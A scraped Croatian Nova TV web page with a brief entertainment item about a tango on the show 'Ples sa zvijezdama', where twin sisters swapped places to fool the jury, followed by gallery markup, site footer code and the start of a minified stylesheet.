</p><p>Prisjetimo se, prošle nedjelje Ana i Mario su uz gošću Luciju izveli opasni tango za koji su od žirija osvojili 31 bod. Ana i njena sestra blizanka napravile su pravu pomutnju u studiju. Teško je bilo razlikovati ih. Na kraju nastupa kad su nastupili komentari žirija, svi su bili uvjereni da pokraj Marija stoji Ana. No, po završetku komentara otkrile su da je to Lucija i na taj način prevarile sve prisutne. Bio je to trik koji je obilježio večer i unio dodatnu zabavu na plesni podij.</p><p><div class="article-gallery-774268 redux-article-gallery" data-context-entity="article|775384">
    <div class="gallery-stage jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-mario-ozbolt-i-lucija-zaninovic-u-petoj-emisiji-showa-zples-sa-zvijezdama---774268.html/62515397/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62515397-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515397" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62515397-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-mario-ozbolt-i-lucija-zaninovic-u-petoj-emisiji-showa-zples-sa-zvijezdama---774268.html/62515398/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62515398-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515398" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62515398-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-mario-ozbolt-i-lucija-zaninovic-u-petoj-emisiji-showa-zples-sa-zvijezdama---774268.html/62515399/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62515399-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515399" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62515399-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-mario-ozbolt-i-lucija-zaninovic-u-petoj-emisiji-showa-zples-sa-zvijezdama---774268.html/62515400/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62515400-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515400" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62515400-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-mario-ozbolt-i-lucija-zaninovic-u-petoj-emisiji-showa-zples-sa-zvijezdama---774268.html/62515401/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62515401-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515401" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62515401-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg">
                    </a>
                </li>
                                                    
                <li>
                    <a class="gallery-item" href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-mario-ozbolt-i-lucija-zaninovic-u-petoj-emisiji-showa-zples-sa-zvijezdama---774268.html/62515402/775384" data-src="https://image.dnevnik.hr/media/images/original/Apr2023/62515402-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515402" data-event="media-overlay" >
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/840x460/Apr2023/62515402-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg">
                    </a>
                </li>
                                            </ul>
        </div>
    </div>
    <div class="gallery-nav jcarousel-wrapper">
        <div class="jcarousel">
            <ul>
                                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62515397-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515397">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62515398-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515398">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62515399-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515399">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62515400-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515400">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62515401-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515401">
                    </a>
                </li>
                                                  
                <li>
                    <a class="thumb" href="#">
                        <img loading="lazy"  class="gallery-img" src="https://image.dnevnik.hr/media/images/152x101/Apr2023/62515402-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg" data-media-id="62515402">
                    </a>
                </li>
                                            </ul>
        </div>
        <!-- Controls -->
        <a href="#" class="jcarousel-control-prev jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="104 188 90 218 104 248" transform="translate(-88 -186)"/></svg>
       </a>
        <a href="#" class="jcarousel-control-next jc-control">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="1350 188 1336 218 1350 248" transform="matrix(-1 0 0 1 1352 -186)"/></svg>
        </a>
    </div>
    <script>
    $(document).ready( function() {
        window.ntApp.initArticleGallery(774268);
    });
    </script>
</div>
</p><p>            
<div class="video-gallery " data-player-element="top-wrapper">
	<h2 class="title"><a href="/zabavni/ples-sa-zvijezdama/clanak/zanimljivosti/ana-zaninovic-mario-ozbolt-i-lucija-zaninovic-u-petoj-emisiji-showa-zples-sa-zvijezdama---774268.html">Kakav nastup! Opasan tango otplesali su Ana, Mario i Lucija</a></h2>
     <div class="video-player" data-player-element="player-wrapper">
          <div class="jw-holder" id="video-gallery-774268">
                <script>
                	window._ntq.push( function(){ 
                		ntVideo.addVideo('video-gallery-774268', {"local":{"playerType":"video","cmsId":62515599,"isVerticalVideo":0},"id":"45898","video":"1859266","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Apr2023\/62515399-ana-zaninovic-i-mario-ozbolt-u-5-emisiji-ples-sa-zvijezdama.jpg"});
                	});
                </script>
          </div>
     </div>
     <div class="owl-carousel" data-player-element="playlist-wrapper">
          <div class="item" data-player-element="playlist-item">
                <img data-player-element="thumbnail">
                <h3 data-player-element="title"></h3>
          </div>
     </div>
</div></p>

                    </div>
                </div>
            </div>
        </div>
   </div> 
    <div class="under-article-body">
            
    </div>
   <div class="under-article" style="margin-inline: auto; text-align: center">
        <a target="_blank" class="tr-generic" href="https://novaplus.dnevnik.hr/">
            <picture>          
                <source media="(max-width:800px)" srcset="//image.dnevnik.hr/media/document/63235266-nplus-link-mobile.jpg"></source>          
                <img data-gtm_category="nova plus banner" data-gtm_label="novatv" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/63235265-nplus-link.jpg?22" alt="nova plus" style="width: 100%;" />     
            </picture>
        </a>
   </div>
</article>

<style>
  .under-article {
    padding: 0 20px;
  }

</style>



<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/NOVA_DESK/nova_desk_2) -->
<div class="banner-inner" id="nova_desk_2"></div>

        </div>
</div></section>
<section class="news-box redux-box cf" data-tab-ext-links="true">
    <a id="zanimljivosti" class="submenu-anchor"></a>
    <div class="container">
        <h2 class="news-block-title">Zanimljivosti</h2>
        <div class="articles-holder cf">
                                <article class="g3 news-block-item video-article" data-article-id="959232">
                                <a href="/serije/crno-more/clanak/zanimljivosti/na-novu-tv-uskoro-stize-nova-turska-serija-crno-more---959232.html" title="Na Novu TV uskoro stiže nova turska serija &quot;Crno more&quot;" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63241924-crno-more-uskoro.jpg">
                    <div class="title-holder">
                        <h3>Na Novu TV uskoro stiže nova turska serija &quot;Crno more&quot;</h3>
                        <p>Nakon dvadeset godina lažnog života, kreće u potragu za istinom</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="958945">
                                <a href="/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-mora-pobjeci-iz-grada---958945.html" title="Tajne prošlosti: Policija mu je za petama – mora pobjeći iz grada" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63240969-tajne-proslosti-2301.jpg">
                    <div class="title-holder">
                        <h3>Tajne prošlosti: Policija mu je za petama – mora pobjeći iz grada</h3>
                        <p>Pogledajte što vas očekuje u novoj epizodi serije!</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="958914">
                                <a href="/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-vrijeme-curi-ima-li-joj-spasa---958914.html" title="Daleki grad: Vrijeme curi - ima li joj spasa?" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63240841-daleki-grad-2301.jpg">
                    <div class="title-holder">
                        <h3>Daleki grad: Vrijeme curi - ima li joj spasa?</h3>
                        <p>Pogledajte što vas očekuje u novoj epizodi serije</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="958740">
                                <a href="/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-spasila-joj-je-zivot-moze-li-ona-uciniti-isto---958740.html" title="Spasila joj je život – može li ona učiniti isto?" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63240241-daleki-grad-2201.jpg">
                    <div class="title-holder">
                        <h3>Spasila joj je život – može li ona učiniti isto?</h3>
                        <p>Odbija bolnicu unatoč ozljedi</p>
                   </div>
                </a>
            </article>
                </div>
    </div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/novatv.css
body_size: 53007
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;box-sizing:border-box;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}progress{vertical-align:baseline}audio,canvas,img,video{vertical-align:middle}[hidden],audio:not([controls]),template{display:none}:focus{outline:0 none}ul{list-style:none outside none}code,kbd,pre,samp{font-family:monospace,serif;font-size:14px}pre{overflow:auto;white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}body{counter-reset:pages;font-family:Lato,Arial,sans-serif;overflow-x:hidden;width:100%}img{border:0}svg:not(:root){overflow:hidden}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}.counter{counter-increment:pages}.counter:before{content:counter(pages)}html{background:#2d2e34;font-family:sans-serif}.g1,.g10,.g11,.g12,.g2,.g3,.g4,.g5,.g6,.g7,.g8,.g9,.grid{float:left;margin-right:1.492%;position:relative}.g12{margin-left:1.492%}.g100,.g16,.g20,.g25,.g33,.g50,.g66{box-sizing:border-box;float:left;margin-right:-.000001em;position:relative}.container{margin:0 auto;padding:0;position:relative;width:1220px}.g16{width:16.6667%!important}.g20{width:20%!important}.g25{width:25%!important}.g33{width:33.3333%!important}.g50{width:50%!important}.g66{width:66.6667%!important}.g75{width:75%!important}.g100{width:100%!important}.g1{width:6.717%}.g1-offset{margin-left:8.209%!important}.g2{width:14.926%}.g2-offset{margin-left:16.418%!important}.g2-pull{margin-left:-13.926%!important}.g3{width:23.135%}.g3-offset{margin-left:24.627%!important}.g4{width:31.344%}.g4-offset{margin-left:32.836%!important}.g5{width:39.553%}.g6{width:47.762%}.g6-offset{margin-left:49.254%!important}.g7{width:55.971%}.g8{width:64.18%}.g9{width:72.389%}.g10{width:80.598%}.g11{width:88.807%}.g12{width:97.016%}.g9 .g4{width:30.615%}.g9 .g12{width:95.922%}.g9 .g12,.g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){margin-left:2.039%!important;margin-right:2.039%!important}.redakcija .g9 .g4{margin-left:0!important}.g1.g-full{width:9.702%}.g2.g-full{width:17.911%}.g3.g-full{width:26.119%}.g4.g-full{width:34.329%}.g5.g-full{width:42.538%}.g6.g-full{width:50.747%}.g7.g-full{width:58.956%}.g8.g-full{width:67.165%}.g9.g-full{width:75.374%}.g10.g-full{width:83.583%}.g11.g-full{width:91.792%}.g1.g-full-l,.g1.g-full-r{width:8.209%}.g2.g-full-l,.g2.g-full-r{width:16.418%}.g3.g-full-l,.g3.g-full-r{width:24.627%}.g4.g-full-l,.g4.g-full-r{width:32.836%}.g5.g-full-l,.g5.g-full-r{width:41.045%}.g6.g-full-l,.g6.g-full-r{width:49.254%}.g7.g-full-l,.g7.g-full-r{width:57.463%}.g8.g-full-l,.g8.g-full-r{width:65.672%}.g9.g-full-l,.g9.g-full-r{width:73.881%}.g10.g-full-l,.g10.g-full-r{width:82.09%}.g11.g-full-l,.g11.g-full-r{width:90.299%}.g12.g-full-l,.g12.g-full-r{width:100%}.g-full{margin-right:0!important}.g-full,.g-full-l{margin-left:-1.492%!important}.g-full-r{margin-right:0!important}.corpo-article-list hr+.g6,.g10:first-child,.g11:first-child,.g12:first-child,.g1:first-child,.g2:first-child,.g3:first-child,.g4:first-child,.g5:first-child,.g6:first-child,.g7:first-child,.g8:first-child,.g9:first-child,hr+.g3,hr+.g4{clear:both;margin-left:1.492%}.episode-list .g4:nth-child(3n+1),.format-article-body .g4:nth-child(3n+1){clear:none;margin-right:0}.episode-list .g4:nth-of-type(3n),.format-article-body .g4:nth-of-type(3n){margin-left:1.492%}.episode-list .g4:nth-of-type(3n+2){margin-left:0!important;margin-right:0!important}.episode-list.episode-front .g4:nth-of-type(3n+2){margin-left:2.039%!important;margin-right:0!important}.episode-list.episode-front .g4:nth-of-type(3n+4){margin-left:0!important}.item-triple:nth-of-type(3n+5){clear:both}.informativni .format-article-body .g4:nth-of-type(3n){margin-left:0}.informativni .format-article-body .g4:nth-child(3n+1){margin-right:1.492%}.informativni .format-article-body li .g4:nth-child(3n+1){margin-right:0}.format-mainpage.format.informativni .g4:nth-child(3n+1){margin-left:2.039%!important;margin-right:0!important}.format-mainpage.format.informativni .format-article-body .g4:nth-of-type(3n){margin-left:0!important;margin-right:0!important}.news-article-grid{padding-bottom:40px}.news-article-grid.g9 .g4{margin-right:0!important}.format.informativni .news-article-grid .episode-list .g4:nth-of-type(3n),.news-article-grid .episode-list .g4:nth-of-type(3n+2),.news-article-grid.g9 .g4{margin-left:2.039%!important}.g1.g-full-l:first-child,.g1.g-full:first-child,.g10.g-full-l:first-child,.g10.g-full:first-child,.g11.g-full-l:first-child,.g11.g-full:first-child,.g12.g-full-l:first-child,.g12.g-full:first-child,.g2.g-full-l:first-child,.g2.g-full:first-child,.g3.g-full-l:first-child,.g3.g-full:first-child,.g4.g-full-l:first-child,.g4.g-full:first-child,.g5.g-full-l:first-child,.g5.g-full:first-child,.g6.g-full-l:first-child,.g6.g-full:first-child,.g7.g-full-l:first-child,.g7.g-full:first-child,.g8.g-full-l:first-child,.g8.g-full:first-child,.g9.g-full-l:first-child,.g9.g-full:first-child{margin-left:0!important}.center-h{margin-left:50%}.center-h,.center-habs{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.center-habs{left:50%;position:absolute}.center-v{margin-top:50%}.center-v,.center-vabs{-webkit-transform:translatey(-50%);transform:translatey(-50%)}.center-vabs{position:absolute;top:50%}.center-all{margin-left:50%}.center-abs,.center-all{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.center-abs{left:50%;position:absolute;top:50%}.absolute-left{left:0;position:absolute}.absolute-right{position:absolute;right:0}#site-container{overflow-x:hidden}.left{float:left}.right{float:right}.none{float:none}.clear{clear:both}.txt-left{text-align:left}.txt-center{text-align:center}.txt-right{text-align:right}.txt-up{text-transform:uppercase}.txt-normal{text-transform:none!important}.txt-down{text-transform:lowercase}.txt-em{font-style:italic}.txt-nowrap{white-space:nowrap}.txt-300,.txt-thin{font-weight:300}.txt-500,.txt-normal{font-weight:500!important}.txt-700,.txt-bold{font-weight:700}.txt-900,.txt-xbold{font-weight:900}.txt-small{color:#424248;font-size:12px}.txt-white{color:#fff!important}.comma-inline:last-child,span:last-child .comma{display:none}.absolute{position:absolute}.relative{position:relative}.fixed{position:fixed}.block{display:block}.block,.inblock{box-sizing:border-box}.inblock{display:inline-block}.inline{display:inline}.table{display:table}.row{display:table-row}.cell{display:table-cell;float:none!important}.visuallyhidden{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.transparent{opacity:0!important;-webkit-transition:opacity .3;transition:opacity .3;visibility:hidden}.offset{left:-101%;position:absolute}.hide{display:none!important}.no-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.p-0{padding:0!important}.p-5{padding:5px}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-30{padding:30px}.pt-5{padding-top:5px}.pt-20{padding-top:20px}.pt-30{padding-top:30px!important}.pb-5{padding-bottom:5px}.pb-50{padding-bottom:50px!important}.pl-10{padding-left:10px}.pl-20{padding-left:20px}.ph-10{padding-left:10px;padding-right:10px}.ph-20{padding-left:20px;padding-right:20px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pl-0{padding-left:0!important}.pr-0{padding-right:0!important}.pt-0{padding-top:0!important}.ph-gutter{padding-left:1.492%;padding-right:1.492%}.ph-2gutter{padding-left:2.984%;padding-right:2.984%}.g9 .ph-g1full{padding-left:12.941%;padding-right:12.941%}.g8 .ph-g1full{padding-left:9.75%;padding-right:9.75%}.g8.g-full .ph-g1full{padding-left:14.5%;padding-right:14.5%}.g4 .ph-gutter{padding-left:5%;padding-right:5%}.mt-5{margin-top:5px}.ml-5{margin-left:5px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.ml-20{margin-left:20px}.ml-30{margin-left:30px}.mb-30{margin-bottom:30px}.mb-50{margin-bottom:50px}.mt-10{margin-top:10px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mt-50{margin-top:50px}.mv-10{margin-bottom:10px;margin-top:10px}.mv-20{margin-bottom:20px;margin-top:20px}.ml-0{margin-left:0!important}.mr-0{margin-right:0!important}.mr-20{margin-right:20px!important}.mh-0{margin-left:0!important;margin-right:0!important}.mv-0{margin-bottom:0!important;margin-top:0!important}.mh-2gutter{margin-left:4.6%;margin-right:4.6%}.g9 .mh-gutter{margin-left:1.958%;margin-right:1.958%}.g8 .mh-gutter{margin-left:2.3%;margin-right:2.3%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.block-border{border:1px solid hsla(0,0%,59%,.3)}.b-0{border:0}.bt-0{border-top:0}.bb-0{border-bottom:0}.bl-0{border-left:0}.br-0{border-right:0}.b-0-a:after{content:none!important}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.svg-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.mobile-block,.mobile-inblock,.mobile-inline,.small-mobile-block{display:none!important}.desktop-inline{display:inline!important}.desktop-inblock{display:inline-block!important}.desktop-block{display:block!important}.banner-mobile-top{display:none}@media (min-width:1104px){.video-player.video-player-floating{background-size:cover}.video-player.video-player-floating .bplr{-webkit-box-shadow:0 3px 25px 0 rgba(0,0,0,.55);-moz-box-shadow:0 3px 25px 0 rgba(0,0,0,.55);box-shadow:0 3px 25px 0 rgba(0,0,0,.55);max-height:251px!important;max-width:450px!important;position:fixed;right:40px;top:140px;width:450px!important;z-index:100000}.video-player.video-player-floating .jwplayer .jw-display .jw-icon{height:44px!important;width:44px!important}.video-player.video-player-floating .jwplayer .jw-title-primary{font-size:1.025em}.video-player.video-player-floating .jwplayer .jw-overlays .jw-plugin-googima div>div{max-height:100%;max-width:100%}}.button,button{background:#c8091e;border:none;border-radius:20px;color:#fff;font-size:15px;line-height:18px;padding:10px 20px;text-transform:uppercase}.button-white,.toggle-opened.active .button{background:#fff;color:#2d2e34;transition:all .3s}.button-rounded{border-radius:100px}.button:hover,button:hover{background:#940616;color:#fff}.button.icon-oyo:hover{background:#33b0b7;color:#fff}.button-white:hover,.toggle-opened.active .button:hover{background:#c8091e;color:#fff;transition:all .3s}.red-circle{background:#c8091e;border-radius:50%;color:#fff}.image-circle{-webkit-border-radius:50%;border-radius:50%;overflow:hidden}.image-circle img{height:auto!important;width:100%!important}.circle-fixator{height:0;margin-top:100%}.has-asset.logo-nvideo{background-position:-200px -800px;display:block;height:38px;margin:10px 0;width:96px}.verlauf{background-color:transparent;background-image:-moz-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-webkit-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-o-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:-ms-radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%);background-image:radial-gradient(ellipse farthest-corner at 33% 42%,transparent,transparent 30%,rgba(0,0,0,.4) 47%,rgba(0,0,0,.6) 70%,#000 100%)}.full-over{bottom:0;left:0;position:absolute;right:0;top:0}.verlauf.full-over{width:150%}[data-toggle-group]{overflow:hidden;transition:height .3s}.karijera .is-closed,.povijest .is-closed,.zaposljavanje 